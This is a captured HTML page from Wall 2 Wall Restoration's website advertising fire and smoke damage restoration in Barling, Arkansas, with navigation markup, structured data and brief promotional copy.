

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wall2wallrestoration.com/service-areas/barling-ar-fire.html/
body_size: 15711
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Fire Damage Restoration in Barling, AR | Wall2Wall</title>
  <meta name="description" content="Restore hope with our exceptional fire damage restoration services in Barling, AR. From structural repairs to smoke mitigation, let us revive your damaged property." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.wall2wallrestoration.com/service-areas/barling-ar-fire.html" />  <meta property="og:image" content="/images/social.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Jaldi:wght@400;700&family=REM:wght@400;500;600;700&display=swap&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Jaldi:wght@400;700&family=REM:wght@400;500;600;700&display=swap&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <meta property="og:image" content="/images/social.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1724293527255">
  <script async src="//awsstatreporter.com/tracker.js"></script>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Barling AR Fire","description":"Restore hope with our exceptional fire damage restoration services in Barling, AR. From structural repairs to smoke mitigation, let us revive your damaged property.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Wall 2 Wall","url":"https://www.wall2wallrestoration.com"},"datePublished":"2023-09-13 00:00:00","dateModified":"2023-09-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Service Areas","item":"https://www.wall2wallrestoration.com/service-areas.html"},{"@type":"ListItem","position":2,"name":"Barling AR Fire","item":"https://www.wall2wallrestoration.com/service-areas/barling-ar-fire.html"}]},"url":"https://www.wall2wallrestoration.com/service-areas/barling-ar-fire.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMH7SS82');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Wall 2 Wall Restoration",
  "url": "https://www.wall2wallrestoration.com/",
  "logo": "https://www.wall2wallrestoration.com/images/logo.png",
  "sameAs": [
    "Wall 2 Wall Restoration"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Wall 2 Wall Restoration",
  "url": "https://www.wall2wallrestoration.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.wall2wallrestoration.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "GeneralContractor",
  "name": "Wall 2 Wall Restoration",
  "image": "https://www.wall2wallrestoration.com/images/logo.png",
  "@id": "",
  "url": "https://www.wall2wallrestoration.com",
  "telephone": "(479) 397-4172",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "921 Bonnie Bell Ln.",
    "addressLocality": "Greenwood",
    "addressRegion": "AR",
    "postalCode": "72936",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 35.2259572,
    "longitude": -94.2067088
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.instagram.com/wall_2_wall_restoration/",
    "https://www.facebook.com/w2wrestoration",
    "https://www.linkedin.com/company/wall-2-wall-restoration"
  ] 
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMH7SS82"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-473" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
          <div class="columns show-for-large shrink top-ribbon__tagline">
        24/7 Emergency Restoration      </div>
        <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-15  ">
          <a href="https://www.wall2wallrestoration.com/blogs.html" >
            <span data-text="Blogs"> Blogs </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns shrink show-for-large">
      <a class="button shutter-out-horizontal" href="tel:479-252-6650">
      <!-- phone svg -->
      <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17">
        <path id="Icon_awesome-phone-alt" data-name="Icon awesome-phone-alt" d="M16.515,12.013,12.8,10.419a.8.8,0,0,0-.93.229L10.219,12.66A12.307,12.307,0,0,1,4.336,6.777L6.348,5.13a.8.8,0,0,0,.229-.93L4.984.482A.8.8,0,0,0,4.071.02L.618.817A.8.8,0,0,0,0,1.594,15.4,15.4,0,0,0,15.406,17a.8.8,0,0,0,.777-.618l.8-3.453a.806.806,0,0,0-.465-.916Z" transform="translate(0 0)"/>
      </svg>
      (479) 252-6650</a>
    </div>
        
  </div>
</div>
    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-3">
                <a href="/"><img width="381" height="218" class="page-header_logo" src="/images/logo.png" alt="Wall 2 Wall"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" np-2 show-for-large">
          <a href="https://www.wall2wallrestoration.com/about.html" >
                          <span class="navigation-icon ">
                <svg id="Icon_ionic-ios-people" data-name="Icon ionic-ios-people" xmlns="http://www.w3.org/2000/svg" width="29.699" height="19.301" viewBox="0 0 29.699 19.301">
  <path id="Path_576" data-name="Path 576" d="M23.577,22.6c-.741-.265-1.951-.278-2.487-.483a3.514,3.514,0,0,1-1.151-.536,7.112,7.112,0,0,1-.192-1.885,3.045,3.045,0,0,0,.655-.926,10.292,10.292,0,0,0,.317-1.819s.437.185.609-.688c.146-.754.423-1.151.351-1.707s-.384-.423-.384-.423a4.953,4.953,0,0,0,.384-2.474,3.958,3.958,0,0,0-4.273-3.909,3.972,3.972,0,0,0-4.28,3.909,5.027,5.027,0,0,0,.377,2.474s-.311-.132-.384.423.2.952.351,1.707c.172.88.609.688.609.688a10.391,10.391,0,0,0,.317,1.819,3.045,3.045,0,0,0,.655.926,7.112,7.112,0,0,1-.192,1.885,3.382,3.382,0,0,1-1.151.529c-.529.205-1.74.232-2.487.5A4.668,4.668,0,0,0,8.191,27.05H26.6A4.659,4.659,0,0,0,23.577,22.6Z" transform="translate(-2.569 -7.748)" fill="#f16309"/>
  <path id="Path_577" data-name="Path 577" d="M9.392,19.582a4.491,4.491,0,0,0,2.209-.615c-1.025-1.554-.47-3.367-.681-5.06a2.791,2.791,0,0,0-3.089-2.7H7.8a2.8,2.8,0,0,0-3.063,2.7c-.212,1.687.377,3.7-.675,5.06a4.156,4.156,0,0,0,2.216.549h0a3.35,3.35,0,0,1-.066,1.111,1.67,1.67,0,0,1-.794.364,15.347,15.347,0,0,0-1.713.476,2.785,2.785,0,0,0-1.495,2.461H7.526a4.752,4.752,0,0,1,2.117-1.971,4.442,4.442,0,0,1,1.634-.344s.251-.4-.575-.549a5.638,5.638,0,0,1-1.27-.443C9.306,20.475,9.392,19.582,9.392,19.582Z" transform="translate(-2.215 -7.953)" fill="#f16309"/>
  <path id="Path_578" data-name="Path 578" d="M26.017,19.582a4.491,4.491,0,0,1-2.209-.615c1.025-1.554.47-3.367.681-5.06a2.791,2.791,0,0,1,3.089-2.7H27.6a2.8,2.8,0,0,1,3.063,2.7c.212,1.687-.377,3.7.675,5.06a4.156,4.156,0,0,1-2.216.549h0a3.35,3.35,0,0,0,.066,1.111,1.67,1.67,0,0,0,.794.364,15.348,15.348,0,0,1,1.713.476,2.785,2.785,0,0,1,1.495,2.461H27.882a4.752,4.752,0,0,0-2.117-1.971,4.442,4.442,0,0,0-1.634-.344s-.251-.4.575-.549a5.638,5.638,0,0,0,1.27-.443C26.1,20.475,26.017,19.582,26.017,19.582Z" transform="translate(-3.495 -7.953)" fill="#f16309"/>
</svg>              </span>
                        <span class="navigation-text"> About Us </span>
          </a>
                  </li>

        <li class=" np-81 show-for-large">
          <a href="https://www.wall2wallrestoration.com/services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.692" height="29.016" viewBox="0 0 18.692 29.016">
  <defs>
    <clipPath id="icon-services">
      <rect id="Rectangle_920" data-name="Rectangle 920" width="18.692" height="29.016" transform="translate(0 0)" fill="#f16309"/>
    </clipPath>
  </defs>
  <g id="Group_890" data-name="Group 890" transform="translate(0 0)" clip-path="url(#icon-services)">
    <path id="Path_747" data-name="Path 747" d="M5.35.142a7.186,7.186,0,0,1-.335,6.1c-.881,1.913-2.2,3.588-3.2,5.443A13.99,13.99,0,0,0,.046,19.473a9.771,9.771,0,0,0,3.692,6.945,12.993,12.993,0,0,0,2.9,1.545A28.989,28.989,0,0,0,9.66,29a7.79,7.79,0,0,1-3.915-4.88,6.322,6.322,0,0,1-.162-2.579c.366-2.322,2.172-4.1,3.459-6.068a12.461,12.461,0,0,0,2.13-7.51A9.387,9.387,0,0,0,7.656,1.113,5.565,5.565,0,0,0,5.281,0" transform="translate(0 -0.005)" fill="#f16309"/>
    <path id="Path_748" data-name="Path 748" d="M376.979,857.077c.33-.491-.062-1.246-.433-1.714L374.91,853.3a8.452,8.452,0,0,1-1.226-1.861,2.6,2.6,0,0,1-.063-2.11,12.792,12.792,0,0,1,2.553-3,5.577,5.577,0,0,0,1.7-3.048c.712,1.273.407,2.789.086,4.182a1.721,1.721,0,0,0,1.25-1.189,17.228,17.228,0,0,0,.937,3.447,5.914,5.914,0,0,1-.452,3.859A13.819,13.819,0,0,1,377.8,856.3a2.935,2.935,0,0,1-.826.775" transform="translate(-366.685 -828.061)" fill="#f16309"/>
    <path id="Path_749" data-name="Path 749" d="M571.164,431.737a10.833,10.833,0,0,0,4.99-3.7,5.507,5.507,0,0,0,.539-5.015c-.959-2.393-3.676-4.334-4.11-6.806-.378-2.149,1.055-4.232,2.577-6.092a6.358,6.358,0,0,0,.116,5.177,21.664,21.664,0,0,0,2.152,2.742,9.112,9.112,0,0,1,1.914,7.681,5.926,5.926,0,0,1-1.035,2.334c-1.448,1.9-4.345,2.933-7.143,3.68" transform="translate(-560.856 -402.721)" fill="#f16309"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-72 ">
                    <a href="https://www.wall2wallrestoration.com/services/water-damage-restoration.html" >
                      <span data-text="Water Damage Restoration"> Water Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-75 ">
                    <a href="https://www.wall2wallrestoration.com/services/fire-and-smoke-damage-cleanup.html" >
                      <span data-text="Fire and Smoke Damage Cleanup"> Fire and Smoke Damage Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.wall2wallrestoration.com/services/storm-damage-restoration.html" >
                      <span data-text="Storm Damage Restoration"> Storm Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-77 ">
                    <a href="https://www.wall2wallrestoration.com/services/mold-remediation.html" >
                      <span data-text="Mold Remediation"> Mold Remediation </span>
                    </a>
                                      </li>
                                <li class="np-450 ">
                    <a href="https://www.wall2wallrestoration.com/services/biohazard-cleanup.html" >
                      <span data-text="Biohazard Cleanup"> Biohazard Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-453 ">
                    <a href="https://www.wall2wallrestoration.com/services/sewer-water-backup.html" >
                      <span data-text="Sewer Water Backup"> Sewer Water Backup </span>
                    </a>
                                      </li>
                                <li class="np-455 ">
                    <a href="https://www.wall2wallrestoration.com/services/content-packout.html" >
                      <span data-text="Content Packout"> Content Packout </span>
                    </a>
                                      </li>
                                <li class="np-456 ">
                    <a href="https://www.wall2wallrestoration.com/services/contents-cleaning.html" >
                      <span data-text="Contents Cleaning"> Contents Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-457 ">
                    <a href="https://www.wall2wallrestoration.com/services/emergency-services.html" >
                      <span data-text="Emergency Services"> Emergency Services </span>
                    </a>
                                      </li>
                                <li class="np-458 ">
                    <a href="https://www.wall2wallrestoration.com/services/disaster-planning-services.html" >
                      <span data-text="Disaster Planning Services"> Disaster Planning Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-459 show-for-large">
          <a href="https://www.wall2wallrestoration.com/commercial-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="25.389" height="29.016" viewBox="0 0 25.389 29.016">
  <path id="Icon_awesome-building" data-name="Icon awesome-building" d="M24.709,27.2H23.575V1.36A1.36,1.36,0,0,0,22.215,0H3.174a1.36,1.36,0,0,0-1.36,1.36V27.2H.68a.68.68,0,0,0-.68.68v1.133H25.389V27.882A.68.68,0,0,0,24.709,27.2ZM7.254,4.307a.68.68,0,0,1,.68-.68H10.2a.68.68,0,0,1,.68.68V6.574a.68.68,0,0,1-.68.68H7.934a.68.68,0,0,1-.68-.68Zm0,5.44a.68.68,0,0,1,.68-.68H10.2a.68.68,0,0,1,.68.68v2.267a.68.68,0,0,1-.68.68H7.934a.68.68,0,0,1-.68-.68ZM10.2,18.135H7.934a.68.68,0,0,1-.68-.68V15.188a.68.68,0,0,1,.68-.68H10.2a.68.68,0,0,1,.68.68v2.267A.68.68,0,0,1,10.2,18.135ZM14.508,27.2H10.881v-4.76a.68.68,0,0,1,.68-.68h2.267a.68.68,0,0,1,.68.68Zm3.627-9.747a.68.68,0,0,1-.68.68H15.188a.68.68,0,0,1-.68-.68V15.188a.68.68,0,0,1,.68-.68h2.267a.68.68,0,0,1,.68.68Zm0-5.44a.68.68,0,0,1-.68.68H15.188a.68.68,0,0,1-.68-.68V9.747a.68.68,0,0,1,.68-.68h2.267a.68.68,0,0,1,.68.68Zm0-5.44a.68.68,0,0,1-.68.68H15.188a.68.68,0,0,1-.68-.68V4.307a.68.68,0,0,1,.68-.68h2.267a.68.68,0,0,1,.68.68Z" fill="#f16309"/>
</svg>              </span>
                        <span class="navigation-text"> Commercial Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-460 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/schools-colleges.html" >
                      <span data-text="Schools &amp; Colleges"> Schools &amp; Colleges </span>
                    </a>
                                      </li>
                                <li class="np-461 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/medical-facilities.html" >
                      <span data-text="Medical Facilities"> Medical Facilities </span>
                    </a>
                                      </li>
                                <li class="np-462 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/government-buildings.html" >
                      <span data-text="Government Buildings"> Government Buildings </span>
                    </a>
                                      </li>
                                <li class="np-463 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/restaurants-hospitality.html" >
                      <span data-text="Restaurants &amp; Hospitality "> Restaurants &amp; Hospitality  </span>
                    </a>
                                      </li>
                                <li class="np-464 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/multi-family-properties.html" >
                      <span data-text="Multi-Family Properties"> Multi-Family Properties </span>
                    </a>
                                      </li>
                                <li class="np-465 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/office-buildings.html" >
                      <span data-text="Office Buildings"> Office Buildings </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" active  np-67 show-for-large">
          <a href="https://www.wall2wallrestoration.com/service-areas.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.783" height="26.377" viewBox="0 0 19.783 26.377">
  <path id="Icon_awesome-map-marker-alt" data-name="Icon awesome-map-marker-alt" d="M8.875,25.845C1.389,14.993,0,13.88,0,9.891a9.891,9.891,0,0,1,19.783,0c0,3.988-1.389,5.1-8.875,15.954a1.237,1.237,0,0,1-2.033,0ZM9.891,14.013A4.121,4.121,0,1,0,5.77,9.891,4.121,4.121,0,0,0,9.891,14.013Z" fill="#f16309"/>
</svg>              </span>
                        <span class="navigation-text"> Service Areas </span>
          </a>
                  </li>

        <li class=" np-4 show-for-large">
          <a href="https://www.wall2wallrestoration.com/contact-us.html" >
                          <span class="navigation-icon order-2">
                <svg xmlns="http://www.w3.org/2000/svg" width="18.888" height="18.41" viewBox="0 0 18.888 18.41">
  <path id="arrow-right-solid" d="M8.031,38.883l.936-.936a1.008,1.008,0,0,1,1.429,0l8.2,8.191a1.008,1.008,0,0,1,0,1.429l-8.2,8.2a1.008,1.008,0,0,1-1.429,0l-.936-.936a1.013,1.013,0,0,1,.017-1.446l5.08-4.84H1.012A1.009,1.009,0,0,1,0,47.529V46.18a1.009,1.009,0,0,1,1.012-1.012H13.127l-5.08-4.84A1.006,1.006,0,0,1,8.031,38.883Z" transform="translate(0 -37.65)" fill="#f16309"/>
</svg>              </span>
                        <span class="navigation-text"> Contact Us </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-81 has-submenu  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-72 ">
                    <a href="https://www.wall2wallrestoration.com/services/water-damage-restoration.html" >
                      <span data-text="Water Damage Restoration"> Water Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-75 ">
                    <a href="https://www.wall2wallrestoration.com/services/fire-and-smoke-damage-cleanup.html" >
                      <span data-text="Fire and Smoke Damage Cleanup"> Fire and Smoke Damage Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.wall2wallrestoration.com/services/storm-damage-restoration.html" >
                      <span data-text="Storm Damage Restoration"> Storm Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-77 ">
                    <a href="https://www.wall2wallrestoration.com/services/mold-remediation.html" >
                      <span data-text="Mold Remediation"> Mold Remediation </span>
                    </a>
                                      </li>
                                <li class="np-450 ">
                    <a href="https://www.wall2wallrestoration.com/services/biohazard-cleanup.html" >
                      <span data-text="Biohazard Cleanup"> Biohazard Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-453 ">
                    <a href="https://www.wall2wallrestoration.com/services/sewer-water-backup.html" >
                      <span data-text="Sewer Water Backup"> Sewer Water Backup </span>
                    </a>
                                      </li>
                                <li class="np-455 ">
                    <a href="https://www.wall2wallrestoration.com/services/content-packout.html" >
                      <span data-text="Content Packout"> Content Packout </span>
                    </a>
                                      </li>
                                <li class="np-456 ">
                    <a href="https://www.wall2wallrestoration.com/services/contents-cleaning.html" >
                      <span data-text="Contents Cleaning"> Contents Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-457 ">
                    <a href="https://www.wall2wallrestoration.com/services/emergency-services.html" >
                      <span data-text="Emergency Services"> Emergency Services </span>
                    </a>
                                      </li>
                                <li class="np-458 ">
                    <a href="https://www.wall2wallrestoration.com/services/disaster-planning-services.html" >
                      <span data-text="Disaster Planning Services"> Disaster Planning Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-459 has-submenu  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/commercial-services.html" >
            <span data-text="Commercial Services"> Commercial Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-460 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/schools-colleges.html" >
                      <span data-text="Schools &amp; Colleges"> Schools &amp; Colleges </span>
                    </a>
                                      </li>
                                <li class="np-461 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/medical-facilities.html" >
                      <span data-text="Medical Facilities"> Medical Facilities </span>
                    </a>
                                      </li>
                                <li class="np-462 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/government-buildings.html" >
                      <span data-text="Government Buildings"> Government Buildings </span>
                    </a>
                                      </li>
                                <li class="np-463 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/restaurants-hospitality.html" >
                      <span data-text="Restaurants &amp; Hospitality "> Restaurants &amp; Hospitality  </span>
                    </a>
                                      </li>
                                <li class="np-464 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/multi-family-properties.html" >
                      <span data-text="Multi-Family Properties"> Multi-Family Properties </span>
                    </a>
                                      </li>
                                <li class="np-465 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/office-buildings.html" >
                      <span data-text="Office Buildings"> Office Buildings </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-67 active active  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                  </li>
        <li class="np-15  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/blogs.html" >
            <span data-text="Blogs"> Blogs </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.wall2wallrestoration.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__service-areas-child">
<section class="enhanced-banner" style="background-image: url(/cm/dpl/downloads/content/67/service-area-banner.jpg);" id="fold-banner">
  <div class="row">
    <div class="columns small-12" id="main-content">
              <div class="enhanced-banner__heading">
          Barling, AR Fire Restoration        </div>
            <div class="hr-wrapper">
        <hr class="animate__trace">
      </div>
              <div class="enhanced-banner__message">
          <!-- Lorem ipsum dolor sit amet, consectetur adipiscing elit,. -->
        </div>
                </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row animate__fadeInUp text-center align-center"> <div class="columns large-9 small-12"> <h1>Unmatched Fire Damage Restoration in Barling, AR</h1> <p class="cta secondary-color">Fire Damage Repairs, From Soot to Shine</p> <p>The aftermath of a disaster like fire can seem overwhelming, leaving a sense of irreparable damage and loss. Wall 2 Wall Restoration brings hope and revival with our exceptional fire and smoke damage restoration services. We discern our clients' immediate physical and emotional needs and ensure personalized attention to restore their property to its former glory.</p> <p>Fire causes structural damage, and smoke and soot can extensively harm interiors, furniture, and electronics. Using state-of-the-art equipment and techniques, Wall 2 Wall Restoration proficiently mitigates <a href="https://www.wall2wallrestoration.com/services/fire-and-smoke-damage-cleanup.html">smoke damage</a> and eliminates odor, returning your property to a habitable state sooner than you imagined. We stand committed to assisting you during this challenging time.</p> </div> </div> <div class="cta-box full animate__pulse"> <div class="row align-middle"> <div class="columns small-12 large-8"> <div class="h2">Let Us Rejuvenate Your Space!</div> <hr class="animate__trace"> <p>Take the initial step towards the recovery of your property. Connect with our experts today to start the restoration process.</p> </div> <div class="columns small-12 large-4"><a class="button shutter-out-horizontal" href="tel:479-252-6650">(479) 252-6650</a></div> </div> </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row align-middle"> <div class="columns small-12 large-6 animate__fadeInRight"><img class="noframe shadow outline__skewed-extra" src="/cm/dpl/images/create/barling-2.jpg" alt="Fire Damage Restoration in Barling, AR | Wall2Wall - barling-2"></div> <div class="columns small-12 large-6 animate__fadeIn"> <h2>We Restore and Rehabilitate Your Fire-Damaged Property</h2> <hr class="animate__trace"> <p>Apart from fire and smoke, Wall 2 Wall Restoration also helps to rectify damages caused by water used to extinguish the fire. From salvaging your valuables from the residual water impact to drying, cleaning, and sanitizing your space, we smoothly cater to all your restoration needs. Our competent team is trained in tackling various types of damage, ensuring comprehensive and efficient restoration service.</p> <p>Our craft is not restricted to mending the structural integrity of your property but also revitalizing each nook and corner. <a href="https://www.wall2wallrestoration.com/about.html">Wall 2 Wall Restoration</a> prides itself on tailored solutions that address your unique, specific concerns while preserving valuable and sentimental items. We provide quality customer service to exceed your expectations and leave you feeling secure and comfortable in a fully restored property.</p> </div> </div>      </div>
    </section>
<section class="callout-reputation-table  animate__fadeInUp">

  
  <div class="row columns">
    <div class="callout-reputation-table-wraper">
        <div class="row columns text-center">
          <h2>Stellar Reputation in Restoration</h2>
        </div>
        <div class="row small-up-1 medium-up-2 large-up-2">
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg id="Group_889" data-name="Group 889" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.289" height="38.196" viewBox="0 0 25.289 38.196">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_918" data-name="Rectangle 918" width="25.289" height="38.196" fill="#f6ad3e"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_746" data-name="Path 746" d="M107.329,31.672c.423-1.575-1.17-4.537-2.917-5.809,1.118,5.113-5.2,11.322-7.573,15.886-.527.926-5.761,11.576,7.451,15.4-9.785-8.128,1.62-14.781,5.239-17.949,1.426-1.248,4.485-4.313,4.487-8.549v-.013c0-2.933-1.47-6.425-5.956-10.264,2.357,4.978,1.044,10-.732,11.3" transform="translate(-95.377 -20.374)" fill="#EC0928"/>
    </clipPath>
  </defs>
  <g id="Group_886" data-name="Group 886">
    <g id="Group_885" data-name="Group 885" clip-path="url(#clip-path)">
      <path id="Path_744" data-name="Path 744" d="M6.551,32.236c-1.882-4.634.677-9.466.865-9.81a43.09,43.09,0,0,1,2.889-4.481c2.5-3.562,6.177-9.6,4.2-12.726A15.13,15.13,0,0,1,12.26,0C11.854,4.54,1.3,16.74.2,22.5A12.474,12.474,0,0,0,6.115,35.3a11.822,11.822,0,0,0,4.226,1.429,9.854,9.854,0,0,1-3.79-4.488" transform="translate(0 -0.001)" fill="#EC0928"/>
      <path id="Path_745" data-name="Path 745" d="M189.541,274a17.738,17.738,0,0,1-1.733,1.738c-.474.415-1.052.868-1.721,1.392-2.815,2.207-7.07,5.542-7.123,9.3a7.158,7.158,0,0,0,2.486,5.056,11.683,11.683,0,0,0,3.442-1.292,12.474,12.474,0,0,0,5.919-12.8,14.023,14.023,0,0,0-1.27-3.4" transform="translate(-166.487 -254.898)" fill="#EC0928"/>
    </g>
  </g>
  <g id="Group_888" data-name="Group 888" transform="translate(6.649 1.42)">
    <g id="Group_887" data-name="Group 887" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_919" data-name="Rectangle 919" width="39.755" height="28.11" transform="matrix(0.147, -0.989, 0.989, 0.147, -9.662, 35.976)" fill="#EC0928"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">24/7 Emergency Service</div>
                  <div class="message">Our round-the-clock support prepares us to respond promptly to any restoration emergency you might encounter. Our team is ready when you need us most.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
